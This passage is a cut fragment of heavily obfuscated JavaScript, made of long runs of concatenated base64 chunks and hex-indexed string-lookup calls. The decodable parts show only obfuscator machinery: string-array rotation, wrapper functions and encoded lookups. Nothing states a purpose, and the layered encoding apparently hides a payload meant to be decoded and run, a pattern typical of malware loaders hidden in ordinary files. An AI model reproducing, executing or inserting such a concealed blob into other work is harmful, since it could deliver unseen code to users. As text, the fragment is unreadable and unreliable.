krcGFyc2VJbnQoRygweDFkZiw'+'nRmN4JicpKSpwYXJzZUludChHKDB4NGM4'+'LCdteHVUJykpK3BhcnNlSW50KEcoMHg0Z'+_0x2713204w(0x39f)+'hkMSwnUUdBZScpKSstcGFyc2VJbnQoRyg'+'weDU3MSwnUUdBZScpKSotcGFyc2VJbnQo'+'RygweDNlYiwnRWI0XScpKTtpZihjPT09Y'+_0x2713204w(0x275)+_0x2713204w(0x33a)+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX0o'+'XzB4Mzg4Njg2NGMsMHhlNzQ5OCksIWZ1b'+_0x2713204w(0x306)+'QsYz17fTtjW0goMHg1NDAsJ1FHQWUnKV0'+'9ZnVuY3Rpb24obSxvLHEpe3JldHVybiBt'+'KG8scSk7fSxjW0goMHgzZmUsJ0kjRHQnK'+'V09ZnVuY3Rpb24obSl7cmV0dXJuIG0oKT'+_0x2713204w(0x2a5)+_0x2713204w(0x32a)+'W0goMHgyODEsJ2dFdXknKV09ZnVuY3Rpb'+'24obSxvKXtyZXR1cm4gbSE9PW87fSxjW0'+_0x2713204w(0x2f2)+'nRmN4JicpK0goMHg0MGUsJ2dFdXknKStI'+_0x2713204w(0x358)+_0x2713204w(0x39c)+_0x2713204w(0x297))+('JzJnOFsnKV09SCgweDJmZCwnWSliQScpK'+'0goMHgyOWUsJ3IlNTMnKSxjW0goMHg0Mj'+_0x2713204w(0x2e2)+_0x2713204w(0x24f)+'J2ZVZnknKV09SCgweDM4NCwnWSliQScpK'+_0x2713204w(0x371)+'VuY3Rpb24obSxvKXtyZXR1cm4gbT09PW8'+'7fSxjW0goMHg0MmQsJ1lCRG4nKV09SCgw'+'eDEyMCwnZ0V1eScpK0goMHg0NjAsJ1MjJ'+'jAnKSxjW0goMHhiOSwnSSNEdCcpXT1mdW'+'5jdGlvbihtLG8pe3JldHVybiBtPj1vO30'+'sY1tIKDB4M2RmLCdlIW1FJyldPWZ1bmN0'+_0x2713204w(0x2cd)+'0goMHg0MGEsJ0kjRHQnKV09ZnVuY3Rpb2'+'4obSxvKXtyZXR1cm4gbStvO30sY1tIKDB'+_0x2713204w(0x32c)+'byl7cmV0dXJuIG0tbzt9LGNbSCgweGM3L'+'CcyZzhbJyldPUgoMHgyYjMsJ1JMNGInKS'+_0x2713204w(0x33c)+'ncClNcicpK0goMHgyZGEsJ1MjJjAnKStI'+'KDB4NDZhLCc5Nld2JykrSCgweDEzNywnZ'+'ElURicpK0goMHg0MDIsJ0ViNF0nKStIKD'+'B4MWIzLCdaM1dRJykrSCgweDIxNCwnQG5'+'BcScpK0goMHg1MDEsJ3ZXZCMnKStIKDB4'+'NDI5LCdbTmcxJykrSCgweGMwLCdRVzMkJ'+'yksY1tIKDB4M2U1LCdyOFRdJyldPUgoMH'+'gyZDAsJ0B5UiknKStIKDB4MTE4LCdyJTU'+'zJykrSCgweDQ3MCwnMWJnJScpK0goMHgz'+'ZWEsJypjZCMnKStIKDB4ZjQsJ1hKejInK'+_0x2713204w(0x2a7)+'wnW05nMScp')+(_0x2713204w(0x2cc)+_0x2713204w(0x341)+'goMHgxNzUsJyY0ZzUnKStIKDB4MzlkLCd'+'nRXV5JykrSCgweDJjZCwnWU5PbicpK0go'+'MHg1NWQsJ0kjRHQnKStIKDB4MmNlLCcpT'+_0x2713204w(0x220)+'B4Mjk0LCdAeVIpJyldPWZ1bmN0aW9uKG0'+'sbyl7cmV0dXJuIG0obyk7fSxjW0goMHgy'+'MTAsJ1MjJjAnKV09SCgweDIwZiwnUVczJ'+_0x2713204w(0x330)+'dlLCdyR2tQJykrSCgweGUyLCdnRXV5Jyk'+'rSCgweDQ0MCwnMWJnJScpK0goMHgxZWUs'+_0x2713204w(0x30e)+'CgweDQxNiwnSSNEdCcpK0goMHgzNzYsJ0'+'c3WTMnKStIKDB4MzNlLCdmaCZpJykrSCg'+_0x2713204w(0x1f4)+_0x2713204w(0x310)+'DU0ZiwnbHA4ZCcpK0goMHgyYTcsJ0ZjeC'+'YnKStIKDB4M2NhLCdZTk9uJykrSCgweDM'+_0x2713204w(0x20e)+_0x2713204w(0x284)+'iwnSXlQUScpK0goMHg0OTUsJ0xUelUnKS'+'tIKDB4MTdjLCd5MVM4JykrSCgweDM2Myw'+'nRGUqcCcpK0goMHg0NzQsJ3ZXZCMnKStI'+_0x2713204w(0x213)+'WI0XScpK0goMHg0ZjcsJ214dVQnKStIKD'+'B4MjE4LCdlIW1FJykrSCgweDFkNiwnRnN'+'zUScpK0goMHgxZGIsJ214dVQnKStIKDB4'+'M2E2LCczN1tuJykrSCgweDQ0ZCwnciU1M'+_0x2713204w(0x20a)+'YsJ2dFdXkn')+('KStIKDB4NGFmLCdyOFRdJykrSCgweDRiO'+'SwnbHA4ZCcpK0goMHg0ZWUsJ0kmSFonKS'+_0x2713204w(0x2a3)+'nZ0V1eScpK0goMHg0MGIsJzM3W24nKStI'+_0x2713204w(0x302)+'jNXUScpK0goMHg0MjIsJ1FHQWUnKStIKD'+'B4Mzc0LCdJI0R0JykrSCgweDMxNywnJjQ'+_0x2713204w(0x2e0)+'MTg5LCdoc0VKJykrSCgweDFkYSwnQHlSK'+_0x2713204w(0x206)+_0x2713204w(0x3ab)+'pK0goMHgyNGQsJ3l5UlEnKStIKDB4MTYx'+'LCdJJkhaJykrSCgweDIxYSwnUUdBZScpK'+'0goMHgyNzgsJ1tOZzEnKStIKDB4MTIxLC'+'dZKWJBJykrSCgweDMyZiwnaHNFSicpK0g'+'oMHg0YjUsJ3kxUzgnKStIKDB4NGVmLCdM'+'VHpVJykrSCgweDNiMSwnciU1MycpK0goM'+'HgyZWMsJ0BuQXEnKStIKDB4M2RiLCdoc0'+'VKJykrSCgweDFhYywnMmc4WycpK0goMHg'+'0YWUsJ0kjRHQnKStIKDB4MzEzLCdHN1kz'+'JykrSCgweDQ4OSwnKUxxIScpK0goMHgxZ'+'DUsJ0RlKnAnKStIKDB4MTA0LCdZQkRuJy'+'krSCgweDU2YywnZElURicpK0goMHg1MWE'+_0x2713204w(0x2ae)+_0x2713204w(0x28f)+'0Zzc1EnKStIKDB4NGQ4LCdyR2tQJykrSC'+_0x2713204w(0x248)+'3WTMnKStIKDB4MjhjLCc0OGhDJykrSCgw'+'eDIzZSwndFNeeScpK0goMHgzNjgsJ3RTX'+'nknKStIKDB4ZWIsJ1ozV1EnKStIKDB4MT'+_0x2713204w(0x29b))+('JykrSCgweGMzLCcyZzhbJykrSCgweDQyY'+'SwnVzZReScpK0goMHg0ODQsJ3ApTXInKS'+'tIKDB4MzI4LCcyZzhbJykrSCgweDNiNSw'+'neXlSUScpK0goMHgyNWMsJ3kxUzgnKStI'+'KDB4MmQ5LCdFYjRdJykrSCgweDMxYSwnQ'+'G5BcScpK0goMHg0ZDQsJ0c3WTMnKStIKD'+'B4MmFkLCcqY2QjJykrSCgweDNkMCwnMzd'+_0x2713204w(0x335)+'NGNlLCdJJkhaJykrSCgweDE4ZSwnRWI0X'+'ScpK0goMHg0ZDYsJ2xwOGQnKStIKDB4M2'+_0x2713204w(0x28d)+_0x2713204w(0x35e)+'LCd5MVM4JykrSCgweDQ2NiwnRGUqcCcpK'+'0goMHg0MGYsJ0c3WTMnKStIKDB4NDQyLC'+'dyR2tQJykrSCgweDI1NCwnJjRnNScpK0g'+'oMHgyZTksJ0ZjeCYnKStIKDB4NGUzLCcx'+'YmclJykrSCgweDExMCwnZ0V1eScpK0goM'+'Hg0MzAsJ2dFdXknKStIKDB4MzZjLCdXNl'+_0x2713204w(0x34c)+'zODgsJ1JMNGInKStIKDB4MjQ5LCdGY3gm'+_0x2713204w(0x1fe)+'jgsJ0l5UFEnKStIKDB4M2I5LCdZKWJBJy'+'krSCgweDU2YiwnOTZXdicpK0goMHg0YmM'+'sJypjZCMnKStIKDB4MjE5LCdAbkFxJykr'+'SCgweDUzOSwnciU1MycpK0goMHg1NDIsJ'+_0x2713204w(0x29c)+'gweDI2YiwnWSliQScpK0goMHgxYTQsJ1c'+'2UXknKStIKDB4NGU4LCdAeVIpJykrSCgw'+'eDMyMCwnZShWaScpK0goMHgzMzcsJyY0O'+'GYnKStIKDB4NTNkLCdyOFRdJykrSCgweD'+'Q3OSwneXlS')+(_0x2713204w(0x353)+_0x2713204w(0x2c6)+'cpK0goMHgxODMsJ0xUelUnKStIKDB4MjY'+'0LCd0U155JykrSCgweDU3OSwnZmgmaScp'+'K0goMHgyOWIsJ2xwOGQnKStIKDB4MmM0L'+'CcqY2QjJykrSCgweDMyNywnMEcoYicpK0'+'goMHgzMTgsJ2UoVmknKStIKDB4NDQ1LCd'+'MVHpVJykrSCgweDI3ZSwnSSZIWicpK0go'+_0x2713204w(0x35a)+'TUzJykrSCgweDU4NCwnaHNFSicpK0goMH'+'gyNDYsJ1kpYkEnKStIKDB4MjZhLCcmNDh'+_0x2713204w(0x230)+'ODQsJyY0OGYnKStIKDB4MjA5LCdFYjRdJ'+'ykrSCgweDE3NCwnZSFtRScpK0goMHgzNj'+'AsJ0l5UFEnKStIKDB4MWI5LCdscDhkJyk'+'rSCgweDIzNSwnUUdBZScpK0goMHgxN2Is'+'JzQ4aEMnKStIKDB4Mjc2LCdteHVUJykrS'+_0x2713204w(0x2ce)+'14dVQnKStIKDB4Mjk5LCcxYmclJykrSCg'+'weDIwNywnOTZXdicpK0goMHg1NDUsJ0xU'+'elUnKStIKDB4NTNhLCc0OGhDJykrSCgwe'+'DIzOSwnMWJnJScpK0goMHg0OTIsJ0BuQX'+'EnKStIKDB4NTIyLCc0OGhDJykrSCgweDE'+_0x2713204w(0x2cf)+'KStIKDB4NGRjLCdUJHNOJykrSCgweDI0M'+'ywnUVczJCcpK0goMHg0ZmIsJzBHKGInKS'+'tIKDB4MjI1LCc5Nld2JykrSCgweDM4MCw'+'nOTZXdicpK0goMHgxZGQsJ3ApTXInKStI'+_0x2713204w(0x396)+_0x2713204w(0x1f3)+'B4M2FjLCcm')+('NGc1JykrSCgweDI3MywnSSZIWicpK0goM'+'HgyZjgsJyY0ZzUnKStIKDB4MjlkLCdAbk'+'FxJykrSCgweDNiZiwnNDhoQycpK0goMHg'+'yM2YsJylMcSEnKStIKDB4NTMwLCdRR0Fl'+'JykrSCgweDI2NiwnRnNzUScpK0goMHg1N'+'WYsJ1lCRG4nKStIKDB4Mjc5LCczN1tuJy'+_0x2713204w(0x332)+_0x2713204w(0x238)+'SCgweDEwZCwneXlSUScpK0goMHgxOTgsJ'+'0RlKnAnKStIKDB4NDA3LCd5MVM4JykrSC'+'gweDQyNSwnWUJEbicpK0goMHgxZTcsJ1k'+_0x2713204w(0x260)+_0x2713204w(0x2f0)+_0x2713204w(0x29f)+_0x2713204w(0x225)+'nKStIKDB4MzAzLCdGY3gmJykrSCgweDEz'+'OSwnciU1MycpKyhIKDB4NDI3LCcxYmclJ'+'ykrSCgweDJhYSwnSSZIWicpK0goMHgxOD'+_0x2713204w(0x34b)+'rSCgweDJjNywnRWI0XScpK0goMHg0MGQs'+'J1Qkc04nKStIKDB4M2Y1LCdyR2tQJykrS'+'CgweDEwOCwnRzdZMycpK0goMHgxMTIsJ3'+'kxUzgnKStIKDB4M2E0LCdTIyYwJykrSCg'+'weDU3YiwndldkIycpK0goMHgyNWUsJ2dF'+'dXknKStIKDB4NTMxLCdZKWJBJykrSCgwe'+'DNiMCwnZmgmaScpK0goMHg0Y2MsJzk2V3'+'YnKStIKDB4MzIzLCcpTHEhJykrSCgweDU'+_0x2713204w(0x1f2)+'KStIKDB4MTM0LCdUJHNOJykrSCgweDE3M'+'SwnMWJnJScpK0goMHgzOTAsJ3IlNTMnKS'+'tIKDB4NTY4')+('LCdXNlF5JykrSCgweDE3YSwnW05nMScpK'+'0goMHgyNTAsJ3l5UlEnKStIKDB4MjRiLC'+_0x2713204w(0x2df)+'weDUzNCwnbXh1VCcpK0goMHgxOWYsJ2xw'+'OGQnKStIKDB4MmJiLCdGc3NRJykrSCgwe'+'DNlNCwnUVczJCcpK0goMHgyYzAsJzFiZy'+'UnKStIKDB4MmU3LCdRVzMkJykrSCgweDE'+'1YSwnZlVmeScpK0goMHgzNWMsJypjZCMn'+_0x2713204w(0x3b1)+_0x2713204w(0x252)+'gweDMzOSwnMzdbbicpK0goMHgyMDIsJ21'+'4dVQnKStIKDB4MWFmLCdAbkFxJykrSCgw'+'eDFjMywneTFTOCcpK0goMHhlMywndldkI'+'ycpK0goMHgyZDMsJ2xwOGQnKStIKDB4ND'+'EwLCdmVWZ5JykrSCgweDU3ZCwnMmc4Wyc'+'pK0goMHg1NjMsJ0kmSFonKStIKDB4MmMz'+'LCdXNlF5JykrSCgweDIyYywnZSFtRScpK'+_0x2713204w(0x2b1)+'dZQkRuJykrSCgweDRjMiwnKUxxIScpK0g'+'oMHgzNmIsJ1hKejInKStIKDB4NGY5LCdy'+'JTUzJykrSCgweDE3OCwnRGUqcCcpK0goM'+'HhmYSwncjhUXScpK0goMHgzMGUsJyY0OG'+'YnKStIKDB4NDQ0LCd5eVJRJykrSCgweDR'+'iYiwndFNeeScpK0goMHg1NWIsJ0Zzc1En'+_0x2713204w(0x314)+_0x2713204w(0x28e)+'tIKDB4M2Q2LCcwRyhiJykrSCgweDJkZCw'+'nWUJEbicpK0goMHgxNjUsJ0xUelUnKStI'+'KDB4MzU3LCdRVzMkJykrSCgweDFmZCwnK'+'UxxIScpK0goMHg0NzYsJ1FXMyQnKStIKD'+'B4ZTQsJ3JH')+('a1AnKStIKDB4MjdiLCd0U155JykrSCgwe'+'DExZSwnSSNEdCcpK0goMHgxZmIsJ2RJVE'+'YnKStIKDB4MzM0LCdJJkhaJykrSCgweDU'+_0x2713204w(0x366)+'KStIKDB4MTM2LCcmNDhmJykrSCgweDFjN'+_0x2713204w(0x35b)+'tIKDB4NTFkLCcpTHEhJykrSCgweDQ5MCw'+'nKUxxIScpK0goMHg1MjMsJ1MjJjAnKStI'+'KDB4NGQ5LCdmaCZpJykrSCgweDNhMSwnd'+'FNeeScpK0goMHgyYTEsJ1FXMyQnKStIKD'+'B4MzdjLCcxYmclJykrSCgweDRjNCwnWUJ'+'EbicpK0goMHgxM2MsJ3kxUzgnKStIKDB4'+'MTU0LCc5Nld2JykrSCgweDRkZCwnKUxxI'+'ScpK0goMHgyZDQsJ3ApTXInKStIKDB4NT'+_0x2713204w(0x250)+'pK0goMHg0ZTEsJ0BuQXEnKStIKDB4MmM4'+'LCcwRyhiJykrSCgweDNmYiwnW05nMScpK'+_0x2713204w(0x33d)+_0x2713204w(0x1fb)+'oMHgzYTUsJ1Qkc04nKStIKDB4MzNhLCdA'+'eVIpJykrSCgweDRmMSwnSSZIWicpK0goM'+_0x2713204w(0x276)+'1yJykrSCgweDEwNSwnWEp6MicpK0goMHg'+'xOTksJ1c2UXknKStIKDB4MmY2LCdscDhk'+'JykrSCgweDM1NSwnWSliQScpK0goMHgxO'+_0x2713204w(0x2fe)+'krSCgweDJhYywnRnNzUScpK0goMHgxYjU'+_0x2713204w(0x2ca)+'SCgweDMyYSwnMWJnJScpK0goMHg0ZDIsJ'+'3JHa1AnKStIKDB4MmYwLCdTIyYwJykrSC'+'gweDUxOCwn')+('WUJEbicpK0goMHgxMWMsJ1Qkc04nKStIK'+'DB4YzgsJ2ZoJmknKStIKDB4MWZhLCd0U1'+'55JykrSCgweDJkNiwnaHNFSicpK0goMHg'+_0x2713204w(0x2be)+_0x2713204w(0x318)+'GMsJ1FXMyQnKStIKDB4MTVjLCcmNGc1Jy'+'krSCgweDRhMCwndldkIycpK0goMHgxMjI'+'sJ1lCRG4nKStIKDB4NGRmLCdHN1kzJykr'+'SCgweDNiZCwneTFTOCcpK0goMHg0YWMsJ'+'2ZoJmknKStIKDB4M2UxLCdRR0FlJykrSC'+'gweGY5LCdwKU1yJykrSCgweDI2YywnRnN'+'zUScpK0goMHgyNjksJ3l5UlEnKStIKDB4'+'MTJjLCdaM1dRJykrSCgweDNmNiwnUyMmM'+'CcpK0goMHgxMDMsJ1MjJjAnKStIKDB4Mj'+'Y4LCdZKWJBJykrSCgweDM0NiwnZmgmaSc'+'pK0goMHgzYjMsJzM3W24nKStIKDB4MjE1'+_0x2713204w(0x2c1)+'0goMHg0MDMsJzJnOFsnKStIKDB4NTZmLC'+'doc0VKJykrSCgweDM4MSwnZElURicpK0g'+_0x2713204w(0x298)+_0x2713204w(0x292)+_0x2713204w(0x24e)+_0x2713204w(0x2bc)+'yLCdyOFRdJykrSCgweDQ4MCwnSSNEdCcp'+'K0goMHhmYywnVzZReScpK0goMHgzMDQsJ'+'0B5UiknKStIKDB4MTAwLCd5MVM4JykrSC'+_0x2713204w(0x272)+'UXScpK0goMHg0YWIsJ1JMNGInKStIKDB4'+'M2M5LCdaM1dRJykrSCgweDU4OCwnRmN4J'+'icpK0goMHgyMDMsJ3ZXZCMnKStIKDB4Mz'+'NjLCcpTHEh')+('JykrSCgweDM0NSwnUkw0YicpK0goMHgyM'+'mEsJ2ZVZnknKStIKDB4MTAxLCdFYjRdJy'+'krSCgweDM4NSwnSXlQUScpK0goMHgzNDQ'+'sJzk2V3YnKStIKDB4MmM5LCcmNGc1Jykr'+'SCgweGU3LCdZQkRuJykrSCgweDU2ZSwnW'+'05nMScpK0goMHgzOTIsJ2dFdXknKStIKD'+'B4MzhkLCdFYjRdJykrSCgweDFjNCwnMzd'+_0x2713204w(0x34d)+'MWU1LCdyR2tQJykrSCgweDU3MiwnQHlSK'+'ScpK0goMHgzMmIsJ3I4VF0nKStIKDB4Mj'+'RlLCcyZzhbJykrSCgweDE2ZCwnZ0V1eSc'+'pK0goMHgzNzgsJ1kpYkEnKStIKDB4MWNl'+'LCdkSVRGJykrSCgweDUxMiwncjhUXScpK'+'0goMHgxYmIsJ0c3WTMnKStIKDB4MzBjLC'+'dbTmcxJykrSCgweDIzMywnUkw0YicpK0g'+'oMHgyNDUsJypjZCMnKStIKDB4MWI2LCdR'+'VzMkJykrSCgweDRjOSwnRGUqcCcpK0goM'+_0x2713204w(0x2e7)+'kzJykrSCgweDU4NiwnZElURicpK0goMHg'+'zODYsJ2hzRUonKStIKDB4MjZlLCdSTDRi'+'JykrSCgweDJmNywnRmN4JicpK0goMHgxO'+'TMsJ0l5UFEnKStIKDB4MThmLCd5eVJRJy'+'krSCgweDE5YSwnRnNzUScpK0goMHgzMjE'+_0x2713204w(0x362)+'KyhIKDB4NGY4LCdyJTUzJykrSCgweDU0O'+'SwnRWI0XScpK0goMHg1MmIsJ0Zzc1EnKS'+_0x2713204w(0x392)+_0x2713204w(0x283)+'KDB4NTFmLCdSTDRiJykrSCgweDE2NywnM'+'EcoYicpK0goMHgzZDUsJ2xwOGQnKStIKD'+'B4MzcwLCdZ')+('KWJBJykrSCgweDUwNSwnWjNXUScpK0goM'+_0x2713204w(0x378)+'FxJykrSCgweDE5NiwnSSNEdCcpK0goMHg'+_0x2713204w(0x304)+'JykrSCgweDQyYiwnMWJnJScpK0goMHg0Y'+_0x2713204w(0x208)+'tIKDB4NDJmLCdGc3NRJykrSCgweDU3Yyw'+'nQHlSKScpK0goMHhkZSwnKmNkIycpK0go'+_0x2713204w(0x303)+'jRdJykrSCgweDM4OSwnWjNXUScpK0goMH'+'g1MDksJzBHKGInKStIKDB4MjhhLCdZTk9'+_0x2713204w(0x2d0)+_0x2713204w(0x264)+'ykrSCgweDE4OCwnbHA4ZCcpK0goMHgyMj'+_0x2713204w(0x23f)+'IKDB4MTJkLCc0OGhDJykrSCgweDUyZSwn'+'bXh1VCcpK0goMHg1MGQsJ0ZjeCYnKStIK'+'DB4MTlkLCdUJHNOJykrSCgweDJlZSwnbX'+'h1VCcpK0goMHgyMjgsJ1ozV1EnKStIKDB'+'4MzEyLCcqY2QjJykrSCgweDUwOCwnWjNX'+'UScpK0goMHgxNzMsJ0c3WTMnKStIKDB4Y'+_0x2713204w(0x27c)+'krSCgweDNhYiwnRzdZMycpK0goMHg0NTE'+'sJ2xwOGQnKStIKDB4MWQ3LCdMVHpVJykr'+'SCgweDNlYywnZSFtRScpK0goMHgyNjIsJ'+_0x2713204w(0x2b4)+'gweDQ0ZSwnZ0V1eScpK0goMHgxYzAsJ21'+'4dVQnKStIKDB4NDhhLCc5Nld2JykrSCgw'+'eDFmNSwnMWJnJScpK0goMHhmMiwnZlVme'+'ScpK0goMHg0MzYsJ0ZjeCYnKStIKDB4Mz'+_0x2713204w(0x2ee))+('JykrSCgweDIwZSwncjhUXScpK0goMHg0O'+'DMsJ2ZVZnknKStIKDB4MjkyLCdZQkRuJy'+_0x2713204w(0x1ee)+_0x2713204w(0x398)+_0x2713204w(0x337)+'0BuQXEnKStIKDB4MThkLCdbTmcxJykrSC'+'gweDUyZiwnZlVmeScpK0goMHgzNjQsJ1o'+_0x2713204w(0x2d3)+'eDI2ZiwnSSZIWicpK0goMHg0ZWEsJylMc'+'SEnKStIKDB4NTA0LCdAbkFxJykrSCgweD'+'RkMCwnWU5PbicpK0goMHgxYWEsJ1MjJjA'+'nKStIKDB4NTc0LCdSTDRiJykrSCgweDRh'+'NiwnKUxxIScpK0goMHgxMWQsJ3ApTXInK'+_0x2713204w(0x36c)+'wnNDhoQycpK0goMHg0N2UsJ3I4VF0nKSt'+'IKDB4NTFiLCd0U155JykrSCgweDI4Ziwn'+'RmN4JicpK0goMHg0YWQsJ2ZVZnknKStIK'+'DB4MjJlLCdFYjRdJykrSCgweGU2LCdlKF'+'ZpJykrSCgweDIxZSwnUVczJCcpK0goMHg'+_0x2713204w(0x1ed)+'JykrSCgweDIyNiwnQHlSKScpK0goMHgyY'+'WIsJ0kjRHQnKStIKDB4MTgwLCcyZzhbJy'+_0x2713204w(0x268)+_0x2713204w(0x263)+'SCgweDRkYiwnMEcoYicpK0goMHg0YmQsJ'+'214dVQnKStIKDB4MzM1LCdXNlF5JykrSC'+'gweDM5YywncjhUXScpK0goMHgyY2EsJ1F'+_0x2713204w(0x372)+_0x2713204w(0x254)+_0x2713204w(0x2eb)+'M0NywneTFT')+(_0x2713204w(0x290)+'DhlLCdaM1dRJykrSCgweDNkMiwnWU5Pbi'+'cpK0goMHgzZDQsJylMcSEnKStIKDB4MmU'+_0x2713204w(0x2f9)+_0x2713204w(0x3a5)+'CdSTDRiJykrSCgweDEyZiwnRGUqcCcpK0'+'goMHgzYmEsJ2UhbUUnKStIKDB4MjE3LCd'+'TIyYwJykrSCgweDM1ZCwnUVczJCcpK0go'+'MHgyOTEsJ0B5UiknKStIKDB4ZjYsJ3I4V'+'F0nKStIKDB4MzdkLCdYSnoyJykrSCgweD'+'FjMSwnTFR6VScpK0goMHg0YzEsJ2xwOGQ'+'nKStIKDB4MjQ3LCdXNlF5JykrSCgweDI5'+'MywnNDhoQycpKSxjW0goMHgyZTQsJypjZ'+'CMnKV09ZnVuY3Rpb24obSxvKXtyZXR1cm'+'4gbStvO30sY1tIKDB4NGNiLCdXNlF5Jyl'+'dPWZ1bmN0aW9uKG0sbyl7cmV0dXJuIG0r'+'bzt9LGNbSCgweDU0YSwnQHlSKScpXT1IK'+_0x2713204w(0x22e)+'g0N2EsJ3RTXnknKV09SCgweDEyYiwnUVc'+'zJCcpK0goMHgxY2EsJ3JHa1AnKStIKDB4'+_0x2713204w(0x21f)+'CcpK0goMHgyMzIsJypjZCMnKStIKDB4NG'+_0x2713204w(0x31b)+_0x2713204w(0x3ac)+'J3IlNTMnKStIKDB4ZDgsJ1FHQWUnKStIK'+'DB4MjAxLCdXNlF5JykrSCgweDMwOCwndl'+'dkIycpK0goMHgxN2QsJ1tOZzEnKStIKDB'+'4MzViLCdnRXV5JykrSCgweDI3NCwnZlVm'+'eScpK0goMHgzOGUsJ0B5UiknKStIKDB4M'+'WM1LCdMVHpVJykrSCgweDIwYiwncjhUXS'+'cpK0goMHgz')+('NmEsJ1tOZzEnKStIKDB4MWI4LCdwKU1yJ'+'ykrSCgweDJmZiwnSSNEdCcpK0goMHg1Nj'+_0x2713204w(0x2bd)+'rSCgweDIyZiwnZmgmaScpK0goMHgyMjEs'+'J0B5UiknKStIKDB4MzNmLCdmaCZpJykrS'+'CgweGY3LCcxYmclJykrSCgweDI4OCwnUV'+'czJCcpK0goMHg1NmEsJylMcSEnKStIKDB'+'4MmEzLCdbTmcxJykrSCgweDQ1YSwnQG5B'+_0x2713204w(0x2dd)+'zU0LCczN1tuJykrSCgweDUxYywnMEcoYi'+'cpK0goMHgyZmUsJ0Zzc1EnKStIKDB4NGI'+'4LCcyZzhbJykrSCgweDFhOSwnMWJnJScp'+'K0goMHgxNTIsJ1c2UXknKStIKDB4NTMzL'+'CdlIW1FJykrSCgweDMxMCwnWU5PbicpK0'+'goMHgxNzksJ0RlKnAnKStIKDB4MjA2LCc'+'5Nld2JykrSCgweDMxNCwnRGUqcCcpK0go'+'MHgxYjAsJ1lCRG4nKStIKDB4MmNjLCdJe'+'VBRJykrSCgweDMyOSwnWU5PbicpK0goMH'+_0x2713204w(0x388)+'dJykrSCgweDU4NSwnW05nMScpK0goMHg1'+'MGMsJ1c2UXknKStIKDB4M2UwLCdJI0R0J'+'ykrSCgweDE2MywnUyMmMCcpK0goMHgzOT'+'MsJ3l5UlEnKStIKDB4MzY3LCdAbkFxJyk'+_0x2713204w(0x234)+'J3IlNTMnKStIKDB4NDUyLCdJJkhaJykrS'+'CgweDQwYywnZlVmeScpK0goMHgxMTEsJ0'+'ZjeCYnKStIKDB4NGEyLCdRVzMkJykrSCg'+'weDJiYSwnSXlQUScpK0goMHg1MDIsJ0km'+'SFonKStIKDB4MTliLCdkSVRGJykrSCgwe'+'DRhMSwnOTZXdicpK0goMHgxNGUsJyY0OG'+'YnKStIKDB4')+('MTkyLCdwKU1yJykrSCgweDI5NiwnciU1M'+'ycpK0goMHg1MzgsJ1lOT24nKStIKDB4Mz'+'cyLCdlKFZpJykrSCgweDFlOCwnWSliQSc'+'pK0goMHgyMTMsJ2hzRUonKStIKDB4NTBl'+'LCdbTmcxJykrSCgweDIyNCwnRnNzUScpK'+_0x2713204w(0x201)+'daM1dRJykrSCgweDUxZSwnZSFtRScpK0g'+_0x2713204w(0x1e9)+'NGc1JykrSCgweDMwNiwnbXh1VCcpK0goM'+_0x2713204w(0x299)+_0x2713204w(0x22b)+'yYTUsJ1FXMyQnKStIKDB4M2M3LCdAbkFx'+'JykrSCgweDJhNiwnMWJnJScpK0goMHgzZ'+'TMsJ3ApTXInKStIKDB4MTI2LCc0OGhDJy'+_0x2713204w(0x312)+'sJ2RJVEYnKStIKDB4Y2MsJ1kpYkEnKStI'+_0x2713204w(0x2b2)+_0x2713204w(0x2f6)+_0x2713204w(0x200)+'rUCcpK0goMHg0ZDUsJ0BuQXEnKStIKDB4'+'M2QxLCdscDhkJykrSCgweDQzZiwnbHA4Z'+'CcpK0goMHgzMDAsJ1kpYkEnKStIKDB4NT'+'M3LCdteHVUJykrSCgweDRiNCwnTFR6VSc'+'pK0goMHgzNTYsJ2UoVmknKStIKDB4NTUy'+'LCdZKWJBJykrSCgweDM3NywnRzdZMycpK'+'0goMHgxOTUsJ1JMNGInKStIKDB4MWRlLC'+'dJJkhaJykrSCgweDI3YywnWSliQScpK0g'+_0x2713204w(0x226)+'N1kzJykrSCgweDM3MSwnMmc4WycpK0goM'+_0x2713204w(0x38a)+_0x2713204w(0x36f))+(_0x2713204w(0x216)+'jInKStIKDB4NDljLCdkSVRGJykrSCgweD'+_0x2713204w(0x2d6)+'nKStIKDB4NGYwLCdSTDRiJykrSCgweDIw'+'MCwnMzdbbicpK0goMHg1M2UsJ0BuQXEnK'+'StIKDB4MTQ4LCdbTmcxJykrSCgweDQyZS'+'wnbHA4ZCcpK0goMHgxM2UsJ0RlKnAnKSt'+'IKDB4NDczLCdUJHNOJykrSCgweDE2Ziwn'+'RmN4JicpK0goMHgyOWEsJ3kxUzgnKStIK'+_0x2713204w(0x381)+'JEbicpK0goMHg0MzgsJ2ZoJmknKStIKDB'+'4NTRkLCdJJkhaJykrSCgweDI1NSwnSSNE'+'dCcpK0goMHgzYjcsJ0kmSFonKStIKDB4M'+'mNiLCcwRyhiJykrSCgweDMyMiwnZElURi'+_0x2713204w(0x25e)+_0x2713204w(0x26c)+'K0goMHgyODAsJ0xUelUnKStIKDB4MTQwL'+_0x2713204w(0x280)+'goMHhiNiwnRnNzUScpK0goMHgxMTYsJzM'+'3W24nKStIKDB4MzUyLCcmNGc1JykrSCgw'+'eDNjOCwneTFTOCcpK0goMHg1MTUsJ2ZVZ'+_0x2713204w(0x27d)+'QzYiwnVCRzTicpK0goMHg0NTUsJ3ZXZCM'+'nKStIKDB4M2QzLCd0U155JykrSCgweDNm'+'YywnRmN4JicpK0goMHgyM2QsJ3JHa1AnK'+_0x2713204w(0x22c)+'wnUkw0YicpK0goMHgzOGYsJ3l5UlEnKSt'+'IKDB4NDExLCcpTHEhJykrSCgweDQ0Yiwn'+'ckdrUCcpK0goMHg1MjUsJypjZCMnKStIK'+'DB4NTYxLCdnRXV5JykrSCgweGJjLCdwKU'+'1yJykrSCgw')+('eDMwOSwnRWI0XScpK0goMHgzNTMsJ1FXM'+_0x2713204w(0x233)+'Q0YSwnZlVmeScpK0goMHg1M2MsJ1lOT24'+'nKStIKDB4NDhjLCdXNlF5JykrSCgweDUw'+_0x2713204w(0x265)+'StIKDB4NTE3LCdAeVIpJykrSCgweGYzLC'+'dGc3NRJykrSCgweDJmYSwnWjNXUScpK0g'+'oMHg0NmQsJ3JHa1AnKStIKDB4NGE5LCdy'+'JTUzJykrSCgweGIzLCdHN1kzJykrSCgwe'+'GI1LCdAbkFxJykrSCgweGU5LCc0OGhDJy'+'krSCgweDQwMSwneTFTOCcpK0goMHg1NTY'+'sJypjZCMnKStIKDB4NTdhLCdZQkRuJykr'+'SCg